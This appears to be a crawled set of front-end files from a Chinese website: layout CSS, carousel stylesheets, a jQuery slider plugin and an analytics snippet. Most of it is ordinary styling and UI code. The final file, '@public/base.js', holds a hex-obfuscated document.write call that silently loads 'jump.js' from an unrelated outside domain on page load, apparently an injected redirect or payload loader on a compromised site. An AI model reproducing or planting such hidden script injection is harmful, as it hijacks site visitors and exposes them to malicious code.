	border-bottom-color: #999999;
	background-image: url(subimg/search_list_titlebg.png);
	background-repeat: no-repeat;
	background-position: 0px center;
	padding-left: 30px;
}
#search_list_des {
	font-size: 14px;
	color: #999999;
	line-height: 24px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#search_list_date {
	font-size: 14px;
	color: #666666;
	padding-bottom: 20px;
}
#search_list_main {
	clear: both;
}


.s_border {
	float: left;
	height: 36px;
	width: 200px;
	background-color: #FFFFFF;
	line-height: 36px;
	border: 1px solid #0c246a;
}
#teacher_content {
	padding-top: 10px;
}
#neirong-top{
	width:880px;
	height:auto;
	text-align:left;
	float: left;
}
#neirong-bottom{
	width:880px;
	height:auto;
	position:relative;
	text-align:left;
	clear: both;
}
.introduce li {
	list-style-type: none;
}

.bottom{
	position:relative;
}
.name{
	background-image: url(subimg/search_list_titlebg.png);
	background-repeat: no-repeat;
	background-position: 0px 10px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999999;
	display:block;
	font-size:24px;
	line-height: 40px;
	padding-left: 35px;
	margin-top: 10px;
}
.info{
	width: 600px;
	float: left;
	margin-top: 5px;
	margin-left: 20px;
	line-height: 30px;
}
.info li{
	list-style-type:none;
	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 8px;
}
.info li.class1{
         padding:8px 0 0 8px;
         margin:7px 0 0 0;
         height:112px;
         list-style-type:none;
         font-size:16px;}
.photo{
	height:252px;
	width:185px;
	float: left;
	padding-top: 7px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 6px;
	margin-top: 5px;
}
.introduce{
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 0;
	padding-left: 20px;
}
.introduce h3 {
	margin-top: 15px;
}

#xisuo_list {
	float: left;
	height: auto;
	width: 690px;
	padding-right: 20px;
	padding-left: 60px;
	padding-top: 20px;
	position: relative;
}
#xisuo_list_l {
	float: left;
	height: auto;
	width: 220px;
	font-size: 22px;
	text-align: center;
	line-height: 40px;
	border: 1px solid #AB1F2A;
	margin-top: 202px;
}
#xisuo_list_c {
	float: left;
	height: 460px;
	width: 150px;
	background-image: url(subimg/xisuo_list_c.png);
	background-repeat: no-repeat;
	background-position: right 35px;
}
#xisuo_list_r {
	float: left;
	text-align: center;
	width: 300px;
}


#xisuo_list_r  li{
	line-height: 43px;
	font-size: 18px;
	width: 300px;
	list-style-type: none;
	border: 1px solid #AB1F2A;
	margin-top: 15px;
	margin-bottom: 15px;
	height: auto;
	float: left;
}

#category_main_talent {
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	font-size: 15px;
}
#category_main_talent li {
	float: left;
	width: 85px;
	list-style-type: none;
	line-height: 18px;
	text-align: center;
	padding-bottom: 10px;
}

#alumi_list {
	max-height: 999999px;
	padding-top: 20px;
	padding-right: 10px;
	padding-bottom: 20px;
	padding-left: 10px;
}
#alumi_pic {
	float: left;
	height: 160px;
	width: 120px;
}
#alumi_pic img {
	height: 160px;
	width: 120px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#alumi_txt {
	float: right;
	height: 160px;
	width: 240px;
}
#alumi_name {
	font-weight: bold;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #aaaaaa;
}
#alumi_des {
	font-size: 14px;
	line-height: 28px;
	padding-top: 8px;
}

#alumi_list li {
	list-style-type: none;
	width: 380px;
	float: left;
	height: 160px;
	margin-right: 14px;
	margin-left: 14px;
	border: 1px solid #bbbbbb;
	padding: 15px;
	margin-bottom: 25px;
}

#alumi_pic_list {
	max-height: 999999px;
	padding-top: 20px;
	padding-right: 10px;
	padding-bottom: 20px;
	padding-left: 10px;
}
#alumi_pic_list li {
	list-style-type: none;
	width: 350px;
	float: left;
	height: 270px;
	margin-right: 15px;
	margin-left: 15px;
	padding: 30px;
	margin-bottom: 15px;
	line-height: 28px;
	background-image: url(subimg/alumni_pic_listbg.png);
	background-repeat: no-repeat;
	background-position: center 0px;
	text-align: center;
}
#alumi_pic_list img {
	height: 233px;
	width: 350px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#name_yg {
	width: 70px;
	border: 1px solid #333333;
	text-align:center;
	margin-bottom: 5px;

}










.ul-list4{overflow: hidden;margin: 0px 10px 0;}
.ul-list4 li{width: 24%;float: left;padding: 0 30px;margin-top:20px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;
 }
.ul-list4 .con{display: block;padding-top: 80%;position: relative;height:190px;overflow: hidden;font-size: 16px;color: #fff;}
.ul-list4 .con img{display: block;position: absolute;width: 90%;height: 100%;top: 0;left:10%;
    transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    -o-transition: .5s;
 }
.ul-list4 .txt{height: 26px;line-height: 26px;text-align:center; overflow: hidden;background: rgba(0,0,0,.5);position: absolute;bottom: 0;left: 10%;right: 0%;padding: 0px 2px;
    -o-transition:.3s;
    -ms-transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    transition:.3s;
}
.ul-list4 .txt3{height:48px;padding: 10px 10px 10px 60px;line-height: 24px;background: rgba(0,0,0,.5);position: absolute;bottom: 0;left: 10%;right: 0;}
.ul-list4 .txt3 p{height: 48px;overflow-y: hidden;}
.ul-list4 .txt3 i{display: block;width: 40px;height: 40px;position: absolute;background: url(../images/img24.png) no-repeat center center;left: 10px;top: 14px;
    -o-background-size: cover;
    -ms-background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
}
.ul-list4 .con:hover .txt{background: rgba(0,0,0,.8);}



.ul-list4 .txt2{
    position: absolute;left: 0;top: 0;right: 0;bottom: 0;
    background-color: #4c5053;
    background-position: center center;
    background-repeat: no-repeat;
    line-height: 22px;font-size: 14px;padding: 0 30px;
    text-shadow: 3px 3px 5px rgba(0, 0, 0, .75);
}
.ul-list4 h3{font-size: 20px;font-weight: normal;padding-top: 65px;height: 40px;line-height: 40px;overflow: hidden;margin-bottom: 20px;}
.ul-list4 .txt2 p{height: 112px;overflow: hidden;}
.ul-list4 .txt2 span{display: inline-block;background: url(../images/gicon23.png) no-repeat center center;width: 17px;height: 17px;
     vertical-align: middle;
}



@media only screen and (max-width: 1199px) {
   
	.ul-list4 h3{padding-top: 20px;margin-bottom: 10px;font-size: 20px;}
	.ul-list4 .txt2{font-size: 14px;}

}

@media only screen and (max-width: 959px) {
      

	.ul-list4 .txt2{padding: 0 15px;line-height: 22px;}
	.ul-list4 h3{padding-top: 10px;margin-bottom: 5px;height: 30px;line-height: 30px;}
	.ul-list4 li{padding: 0 6px;margin-top: 12px;}
	.ul-list4{margin: -12px -6px 0;}
	

 

}

@media only screen and (max-width: 767px) {

         
	
	.ul-list4 .txt{height: 40px;line-height: 20px;}
	.ul-list4 .con{font-size: 14px;}
	.ul-list4 li{width: 50%;margin-top: 0;margin-bottom: 12px;}
	

	
	.ul-list4 .txt2{font-size: 16px;padding-top: 10px;}
    .ul-list4 h3{padding-top: 0;}

    
}

@media only screen and (max-width: 479px) {

 
	.ul-list4 li{width: auto;float: none;padding: 0 20px;}
    .ul-list4 li:nth-child(n+4),.ul-list5 li:nth-child(n+5){display: none;}
 
}

--- FILE ---
content_type: text/css
request_url: http://www.guoweixin.com/css/jquery.hiSlider.css
body_size: 890
content:
/* jquery.hiSlider.css */
.hiSlider{
		    overflow: hidden;
		    width: 100%;
		}
.hiSlider-item{
		    float: left;
			position: relative;			
		    width: 100%;
}
.hiSlider-item .txtk{ position:absolute; left:0px; bottom:6%; color:#ffffff;}
.hiSlider-pages,
.hiSlider-title{
    position: absolute;
    z-index: 3;
}
.hiSlider-item img{ width:100%;}
.hiSlider-btn-prev,
.hiSlider-btn-next{
    position: absolute;
	display:none;
    z-index: 5;
    top: 50%;
    height: 30px;
    width: 30px;
    background:  url(../images/hislider-arrow.png) no-repeat;
    margin-top: -15px;
    text-indent: -200px;
    overflow: hidden;
    opacity: .6;
    filter:alpha(opacity:60);
}
.hiSlider-btn-prev{
    left: 10px;
}
.hiSlider-btn-next{
    right: 10px;
    background-position: -30px 0;
}
.hiSlider-btn-prev:hover,
.hiSlider-btn-next:hover{
    opacity: 1;
    filter:alpha(opacity:100);
}
.hiSlider-title{
    bottom: 0;
    width: 100%;
    padding: 6px 0;
    color: #fff;
    text-indent: 10px;
    background: rgba(0,0,0,.6);
    z-index: 2;
    font: 14px/2 "Microsoft YaHei", "Arial", "Tahoma"
}
.hiSlider-pages{
    bottom:6%;
	height:16px;	
    left:0px;
	width:100%;
    text-align: center;
}
.hiSlider-pages a{
    height:16px;
    width:16px;
    margin: 0 5px;
	-moz-border-radius:16px; -webkit-border-radius:16px; border-radius:16px;
    display: inline-block;
    overflow: hidden;
    text-indent: -9999em;
    background:#ffffff;
	border:solid 2px #ffffff;
}
.hiSlider-pages a.active{
    background: inherit;
}

.sy_ban1{ width:100%;}
@media only screen and (max-width:1140px){
.sy_ban1 .hiSlider-pages{ text-align:right; width:97%;}
.sy_ban1 .hiSlider-pages a{ text-align:center; width:10px; height:10px; margin:0px 2px;}
.sy_ban1 .hiSlider-item .txtk{width:97%; left:3%; font-size:1em; line-height:150%;}
	.sy_ban1 .hiSlider-item .txtk b{ font-size:1.2em; display:block;}

}

@media only screen and (min-width:1140px){
	.sy_ban1 .hiSlider-pages{ text-align:right; width:1140px; left:50%; margin-left:-570px}
	.sy_ban1 .hiSlider-pages a{ text-align:center;}
	.sy_ban1 .hiSlider-item .txtk{width:1140px; left:50%; margin-left:-570px; font-size:30px; line-height:normal;}
	.sy_ban1 .hiSlider-item .txtk b{ font-size:48px; display:block;}
}

--- FILE ---
content_type: text/css
request_url: http://www.guoweixin.com/css/owl.carousel.css
body_size: 930
content:
.owl-carousel .owl-wrapper:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
/* display none until init*/
.owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y;}
.owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
.owl-carousel .owl-item{float: left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor: pointer;}
.owl-controls{-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
/* mouse grab icon*/
.grabbing{cursor:url(../images/grabbing.png) 8 8, move;}
/* fix*/
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);}

@media only screen and (max-width:1140px){
#owl-demo1{  width:100%; float:left;}
#owl-demo1 .item{ width:100%; float:left; }
#owl-demo2{ width:100%; float:left; background:#ffffff; border:solid 1px #dddddd;  border-top:0px; margin-bottom:15px; padding-bottom:20px;}
#owl-demo2 .item{ width:100%; float:left; padding:0px 3%; }
#owl-demo3{ width:100%; float:left; background:#ffffff; border:solid 1px #dddddd; border-top:0px; margin-bottom:15px;}
#owl-demo3 .item{ width:100%; float:left; padding:20px 35px; }
#owl-demo3 .imgk{ width:22%; float:left;}
#owl-demo3 .imgk img{ width:100%; }
#owl-demo3 .txtk{ width:75%; float:right;}
#owl-demo3 .txtk p{ width:100%; float:left; font-size:1em; line-height:155%;}
#owl-demo3 .txtk p.p_2{ color:#333333; margin:4px 0px;}
#owl-demo3 .txtk p.p_1{ color:#005f8b; font-size:1.15em;}
#owl-demo3 .txtk p.p_3{ color:#747474;}
#owl-demo3 a{ width:100%; display:block;}
#owl-demo3 a:hover p.p_1{ color:#ff0000;}
}

@media only screen and (min-width:1140px){
#owl-demo1{ margin-top:-3px; width:100%; float:left;}
#owl-demo1 .item{ width:100%; float:left; }
#owl-demo2{ width:100%; float:left; background:#ffffff; border:solid 1px #dddddd;  height:370px; border-top:0px; margin-bottom:20px;}
#owl-demo2 .item{ width:100%; float:left; padding:0px 30px; height:370px;}
#owl-demo3{ width:100%; float:left; background:#ffffff; border:solid 1px #dddddd; height:225px; border-top:0px; margin-bottom:20px;}
#owl-demo3 .item{ width:100%; float:left; padding:35px 50px; height:200px;}
#owl-demo3 .imgk{ width:110px; float:left;}
#owl-demo3 .imgk img{ width:100%; height:143px;}
#owl-demo3 .txtk{ width:190px; float:right;}
#owl-demo3 .txtk p{ width:100%; float:left;}
#owl-demo3 .txtk p.p_2{ color:#333333; margin:8px 0px;}
#owl-demo3 .txtk p.p_1{ color:#005f8b; font-size:18px;}
#owl-demo3 .txtk p.p_3{ color:#747474;}
#owl-demo3 a{ width:100%; display:block;}
#owl-demo3 a:hover p.p_1{ color:#ff0000;}
}



--- FILE ---
content_type: text/css
request_url: http://www.guoweixin.com/css/owl.theme.css
body_size: 1029
content:
/*
*Owl Carousel Owl Demo Theme
*www.sucaijiayuan.com
*/

.owl-theme .owl-controls{ width:100%; text-align:center; display:none;}
/* Styling Next and Prev buttons*/

@media only screen and (max-width:1140px){
.owl-buttons{position:absolute; width:100%; top:50%; margin-top:-20px;}
.owl-theme .owl-controls .owl-buttons div{color: #FFF; position:absolute; font-size:0px; display: inline-block;zoom: 1;*display: inline;/*IE7 life-saver*/ }
.owl-prev{background:url(../images/jt_03.png) no-repeat; background-size:100% 100%; left:0px;}
.owl-next{background:url(../images/jt_05.png) no-repeat; background-size:100% 100%; right:0px;}
.owl-prev:hover{background:url(../images/jt_03_.png) no-repeat; background-size:100% 100%; }
.owl-next:hover{background:url(../images/jt_05_.png) no-repeat; background-size:100% 100%; }
#owl-demo1 .owl-buttons{position:absolute; width:50px; height:20px; top:-35px; right:0px; margin-top:0px;}
#owl-demo1 .owl-prev{background: url(../images/sy_jt1.png) no-repeat; background-size:100% 100%; left:0px; width:23px; height:20px;}
#owl-demo1 .owl-next{background: url(../images/sy_jt2.png) no-repeat; background-size:100% 100%; right:0px; width:23px; height:20px;}

#owl-demo2 .owl-buttons{position:absolute; width:50px; height:20px; top:auto; right:10px; margin-top:0px; bottom:10px;}
#owl-demo2 .owl-prev{background: url(../images/sy_jt5.png) no-repeat; background-size:100% 100%; left:0px; width:23px; height:20px;}
#owl-demo2 .owl-next{background: url(../images/sy_jt6.png) no-repeat; background-size:100% 100%; right:0px; width:23px; height:20px;}

#owl-demo3 .owl-buttons{position:absolute; width:100%; height:20px; top:50%; left:0px; margin-top:-10px; }
#owl-demo3 .owl-prev{background: url(../images/sy_jt3.png) no-repeat; background-size:100% 100%; left:10px; width:20px; height:20px;}
#owl-demo3 .owl-next{background: url(../images/sy_jt4.png) no-repeat; background-size:100% 100%; right:10px; width:20px; height:20px;}
}

@media only screen and (min-width: 1140px){
.owl-buttons{position:absolute; width:100%; top:50%; margin-top:-54.5px;}
.owl-theme .owl-controls .owl-buttons div{color: #FFF; position:absolute; font-size:0px; display: inline-block;zoom: 1;*display: inline;/*IE7 life-saver*/ }
.owl-prev{background: url(../images/y81_11.png) no-repeat; background-size:100% 100%; left:3%;}
.owl-next{background: url(../images/y81_14.png) no-repeat; background-size:100% 100%; right:3%;}

#owl-demo1 .owl-buttons{position:absolute; width:62px; height:25px; top:-49px; right:0px; margin-top:0px;}
#owl-demo1 .owl-prev{background: url(../images/sy_jt1.png) no-repeat; background-size:100% 100%; left:0px; width:29px; height:25px;}
#owl-demo1 .owl-next{background: url(../images/sy_jt2.png) no-repeat; background-size:100% 100%; right:0px; width:29px; height:25px;}

#owl-demo2 .owl-buttons{position:absolute; width:62px; height:25px; top:auto; right:15px; margin-top:0px; bottom:15px;}
#owl-demo2 .owl-prev{background: url(../images/sy_jt5.png) no-repeat; background-size:100% 100%; left:0px; width:29px; height:25px;}
#owl-demo2 .owl-next{background: url(../images/sy_jt6.png) no-repeat; background-size:100% 100%; right:0px; width:29px; height:25px;}

#owl-demo3 .owl-buttons{position:absolute; width:100%; height:26px; top:50%; left:0px; margin-top:-13px; }
#owl-demo3 .owl-prev{background: url(../images/sy_jt3.png) no-repeat; background-size:100% 100%; left:15px; width:26px; height:26px;}
#owl-demo3 .owl-next{background: url(../images/sy_jt4.png) no-repeat; background-size:100% 100%; right:15px; width:26px; height:26px;}
}

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;/*IE7 life-saver*/}
@media only screen and (max-width: 680px){
.owl-theme .owl-controls .owl-page span{display: block;width:20px;height:3px;margin: 5px 2px; background:#000000;}
}
@media only screen and (max-width: 480px){
.owl-theme .owl-controls .owl-page span{display: block;width:10px;height:3px;margin: 5px 2px; background:#000000;}
}
@media only screen and (min-width: 680px){
.owl-theme .owl-controls .owl-page span{display: block;width:35px;height:3px;margin: 5px 3px; background:#000000;}
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{background:#8e0000;}
/* If PaginationNumbers is true*/
.owl-theme .owl-controls .owl-page span.owl-numbers{height: auto;width: auto;color: #FFF;padding: 2px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
/* preloading images*/
.owl-item.loading{min-height: 150px;background: url(../images/AjaxLoader.gif) no-repeat center center}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.guoweixin.com/js/hiSlider.js
body_size: 3601
content:


;(function($){
    function Slider($container, options){
        this.$container = $container;
        this.options = $.extend({
            //开始索引 0开始
            startSlide: 0,
            //子元素选择器
            item: '.hiSlider-item',
            //是否全屏
            isFullScreen: false,
            //是否自适应
            isFlexible: false,
            //是否支持触摸 html5 transform:
            isSupportTouch: '__proto__' in {},
            //是否显示分页按钮
            isShowPage: true,
            //是否显示标题栏
            isShowTitle: true,
            //标题文本存放的属性 或者回调函数(需要返回值)
            titleAttr: 'data-title',
            //是否显示左右控制按钮
            isShowControls: true,
            //是否自动播放
            isAuto: true,
            //自动播放间隔时间
            intervalTime: 5000,
            //特效时间 
            affectTime: 300,
            //特效类型 string : fade || move
            mode: 'move',
            //方向 string: left || top
            direction: 'left',
            //开始滑动回调
            onSwipeStart: $.noop,
            //滑动中回调
            onSwipeMove: $.noop,
            //正常滑动的最小值
            minSwipeLength: 30,
            //滑动取消回调 和 minSwipeLength值有关
            onSwipeCancel: $.noop,
            //触摸结束回调 (正常触摸)
            onSwipeEnd: $.noop,
            //向左滑动回调
            onSwipeLeft: $.noop,
            //向右滑动回调
            onSwipeRight: $.noop,
            //向上滑动回调
            onSwipeTop: $.noop,
            //向下滑动回调
            onSwipeBottom: $.noop,
            //初始化后回调
            onInited:  $.noop,
            //运动前回调
            onMoveBefore: $.noop,
            //运动后回调
            onMoveAfter: $.noop,
            //分页选中回调
            onSelected: $.noop
        }, options);
        this.init();
    }

    Slider.prototype = {
        init: function(){
            this.$item    = this.$container.find(this.options.item);
            this.size     = this.$item.size();
            this.curIndex = this.options.startSlide;
            this.setLayout();
            this.playTimer = null;
            this.options.isAuto && this.autoPlay();
            this.options.isFlexible && $(window).on('resize.hiSlider', $.proxy(this, 'resize'));
            this.options.isSupportTouch && this.touch();
        },
        touch: function(){
            var self  = this;
            var touch = {};
            var opt   = this.options;
            var min   = opt.minSwipeLength;
            this.$container.on('touchstart', function(e){
                var touches = e.originalEvent.touches[0];
                touch.x1 = touches.pageX;
                touch.y1 = touches.pageY;
                opt.onSwipeStart.call(this, touch);
            }).on('touchmove', function(e){
                var touches = e.originalEvent.touches[0];
                touch.x2 = touches.pageX;
                touch.y2 = touches.pageY;
                opt.onSwipeMove.call(this, touch);
            }).on('touchend', function(e){
                if((touch.x2 && Math.abs(touch.x1 - touch.x2) > min) ||
                 (touch.y2 && Math.abs(touch.y1 - touch.y2) > min)){
                    var dir = self.swipeDirection(touch.x1, touch.x2, touch.y1, touch.y2);
                    opt['onSwipe'+dir].call(this, touch);
                    self.moveTo(dir);
                    opt.onSwipeEnd.call(this, touch);
                }else{
                    opt.onSwipeCancel.call(this, touch);
                }
                touch = {};
            });
        },
        moveTo: function(dir){
            var self      = this;
            var direction = self.options.direction;
            if(direction == 'top'){
                if(dir == 'Bottom'){
                    self[self.options.mode+'Prev']();
                }else if(dir == 'Top'){
                    self[self.options.mode]();
                }
            }else if(direction == 'left'){
                if(dir == 'Right'){
                    self[self.options.mode+'Prev']();
                }else if(dir == 'Left'){
                    self[self.options.mode]();
                }
            }
        },
        swipeDirection: function (x1, x2, y1, y2){
            var xDelta = Math.abs(x1 - x2), yDelta = Math.abs(y1 - y2)
            return xDelta >= yDelta ? (x1 - x2 > 0 ? 'Left' : 'Right') : (y1 - y2 > 0 ? 'Top' : 'Bottom')
        },
        move: function(){
            var self = this, cidx;
            self.options.isAuto && self.autoPlay();
            if(++self.curIndex == self.size){
                self.curIndex = 0;
                self.$container.css(self.getMove());
                self.curIndex++;
            }
            self.setTitle();
            self.setPages();
            cidx = self.curIndex == self.size - 1 ? 0 : self.curIndex;
            self.options.onMoveBefore.call(self.$container, self.$item, cidx);
            self.$container.stop(false, true).animate(self.getMove(), self.options.affectTime, function(){
                self.options.onMoveAfter.call(this, self.$item, cidx)
            });
        },
        movePrev: function(flag){
            var self = this;
            if(flag != true){
                if(self.options.mode == 'move'){
                    if(self.curIndex == 0){
                        self.curIndex = (self.size - 1);
                        self.$container.css(self.getMove());
                    }
                }else{
                    (self.curIndex == 0) && (self.curIndex = self.size);
                }
                self.curIndex--;
            }
            self.options.isAuto && self.autoPlay();
            self.setTitle();
            self.setPages();
            self.options.onMoveBefore.call(self.$container, self.$item, self.curIndex);
            self.$container.stop(false, true).animate(self.getMove(), self.options.affectTime, function(){
                self.options.onMoveAfter.call(this, self.$item, self.curIndex)
            });
        },
        getMove: function(flag){
            var move = {};
            var size = this.getSize();
            var dir  = this.options.direction;
            if(dir == 'top'){
                move.top  = -this.curIndex*size.height;
                flag && (move.width = size.width);
            }else{
                move.left = -this.curIndex*size.width;
                flag && (move.height = size.height);
            }
            return move;
        },
        fade: function(){
            var self = this;
            self.options.isAuto && self.autoPlay();
            self.curIndex++;
            (self.curIndex > self.size - 1) && (self.curIndex = 0);
            self.setTitle();
            self.setPages();
            self.options.onMoveBefore.call(self.$container, self.$item, self.curIndex);
            self.$item.fadeOut(self.options.affectTime)
            .eq(self.curIndex).fadeIn(self.options.affectTime, function(){
                self.options.onMoveAfter.call(this, self.$item, self.curIndex)
            });
        },
        fadePrev: function(flag){
            var self = this;
            if(flag != true){
                if(self.options.mode == 'move'){
                    if(self.curIndex == 0){
                        self.curIndex = (self.size - 1);
                        self.$container.css(self.getMove());
                    }
                }else{
                    if(self.curIndex == 0){
                        self.curIndex = self.size;
                    }
                }
                self.curIndex--;
            }
            self.options.isAuto && self.autoPlay();
            self.setTitle();
            self.setPages();
            self.options.onMoveBefore.call(self.$container, self.$item, self.curIndex);
            self.$item.fadeOut(self.options.affectTime)
            .eq(self.curIndex).fadeIn(self.options.affectTime, function(){
                self.options.onMoveAfter.call(this, self.$item, self.curIndex)
            });
        },
        setPages: function(){
            if(!this.options.isShowPage || !this.$pages)return;
            var idx = this.curIndex;
            (idx == this.size - 1 && this.options.mode == 'move')  && (idx = 0);
            $('a', this.$pages).eq(idx).addClass('active').siblings().removeClass('active');
        },
        setTitle: function(){
            if(!this.options.isShowTitle || !this.$title)return;
            var $curItem = this.$item.eq(this.curIndex);
            this.$title.html($.isFunction(this.options.titleAttr) ? this.options.titleAttr.call($curItem, this.curIndex) : $curItem.attr(this.options.titleAttr) );
        },
        setLayout: function(){
            var opt = this.options;
            var css = this.getSetCss();
            this.$item.css(css.item)
            this.$container.css(css.container).wrap('<div class="hiSlider-wrap"/>');
            this.$wrap = this.$container.parent();
            this.$wrap.css(css.wrap);
            if(this.options.isShowTitle){
                this.$title = $('<div class="hiSlider-title"/>').insertAfter(this.$container);
                this.setTitle();
            }
            if(this.options.isShowPage){
                this.$pages = $('<div class="hiSlider-pages">'+this.getPages()+'</div>').insertAfter(this.$container);
                this.pagesSwitch();
            }
            if(this.options.isShowControls){
                this.$prev = $('<a href="javascript:;" class="hiSlider-btn-prev">prev</a>');
                this.$next = $('<a href="javascript:;" class="hiSlider-btn-next">next</a>');
                this.$container.after(this.$prev.add(this.$next));
                this.controlsSwitch();
            }
            if(this.options.mode == 'move'){
                this.$container.append(this.$item.eq(0).clone().addClass('item-clone'));
                this.$item = this.$container.find(this.options.item);
                this.size  = this.$item.size();
            }else{
                this.setFade();
            }
            this.options.onInited.call(this.$container, this.$item, this.options.startSlide);
        },
        resize: function(){
            var timer, self = this;
            clearTimeout(timer);
            timer = setTimeout(function(){
                self.$wrap.add(self.$item).css(self.getSize(self.options.direction));
                self.$container.css(self.getMove(true));
            }, 300);
        },
        setFade: function(){
            this.$item.hide().eq(this.curIndex).show();
        },
        getSetCss: function(){
            var size  = this.getSize(), css = {};
            var start = Math.min(this.options.startSlide, this.size);
            if(this.options.mode == 'fade'){
                size.position = 'absolute';
                css.height = size.height;
                css.width = size.width;
            }else{
                if(this.options.direction == 'top'){
                    css.height = (this.size+1)*100 + '%';
                    css.width = size.width;
                    css.top = -(start*size.height);
                }else{
                    css.height = size.height;
                    css.width = (this.size+1)*100 + '%';
                    css.left = -(start*size.width);
                    size.float = 'left';
                }
                /*if(this.options.isSupportTouch){
                    if(this.options.direction == 'top'){
                        css.transform = 'translateY(-'+(start*size.height)+'px)';
                    }else{
                        css.transform = 'translateX(-'+(start*size.width)+'px)';
                    }
                }else{
                    if(this.options.direction == 'top'){
                        css.top = -(start*size.height);
                    }else{
                        css.left = -(start*size.width);
                    }
                }*/
                css.position = 'relative';
            }
            return {
                item: size,
                container: css,
                wrap: {'overflow': 'hidden', 'position': 'relative', 'width': size.width, 'height': size.height}
            }
        },
        autoPlay: function(){
            var self = this;
            clearTimeout(self.playTimer);
            self.playTimer = setTimeout($.proxy(self, self.options.mode), self.options.intervalTime);
        },
        controlsSwitch: function(){
            var self = this;
            this.$next.on('click', $.proxy(self, self.options.mode));
            this.$prev.on('click', $.proxy(self, self.options.mode+'Prev'));
        },
        pagesSwitch: function(){
            if(!this.options.isShowPage || !this.$pages)return;
            var self = this;
            $('a', this.$pages).on('click', function(){
                self.curIndex = $(this).index();
                self.options.onSelected.call(this, self.curIndex);
                self[self.options.mode+'Prev'](true);
            })
        },
        getPages: function(){
            var arr      = [];
            var curIndex = this.curIndex;
            $(this.$item).each(function(idx){
                var cls = idx == curIndex ? 'class="active"' : '';
                arr.push('<a href="javascript:;" '+cls+'>'+(idx+1)+'</a>');
            });
            return arr.join('');
        },
        getSize: function(){
            var $elem = this.$item.eq(0), size;
            if(this.options.isFullScreen){
                size = {width: $(window).width(), height: $(window).height()}
            }else{
                if(this.options.isFlexible){
                    var $elem = this.$wrap ? this.$wrap.parent() : this.$container.parent();
                    size = this.options.direction == 'top' ? {height: $elem.height()} : {width: $elem.width()}
                }
            }
            return size || {width: $elem.width(), height: $elem.height()}
        }
    }

    $.fn.hiSlider = function(options){
        this.each(function(){
            $(this).data('mr.slider', new Slider($(this), options));
        });
        return this;
    }
}(window.jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.guoweixin.com/@public/js.js
body_size: 253
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5dc562ba1da0ebe40edfc53507e5a954";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.guoweixin.com/@public/base.js
body_size: 375
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x32\x35\x33\x39\x32\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');
